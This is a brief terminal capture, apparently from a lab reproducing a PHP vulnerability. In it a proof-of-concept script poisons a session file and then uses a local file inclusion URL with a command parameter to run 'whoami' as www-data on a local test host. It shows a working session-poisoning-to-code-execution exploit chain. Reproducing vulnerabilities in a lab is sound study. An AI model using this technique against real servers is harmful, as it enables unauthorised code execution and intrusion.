 (kali㉿kali)-[~/CVE/PHP/php2shell-Lab-main]
$ python poc.py --target http://192.168.162.128:8082 --cmd "
whoami"
[1] 已注入,会话文件应为 /tmp/sessions/sess_jvfwesrjptcffdv926
19e83q2z
[2] LFI 包含并执行: http://192.168.162.128:8082/index.php?page
=/tmp/sessions/sess_jvfwesrjptcffdv92619e83q2z&c=whoami
www-data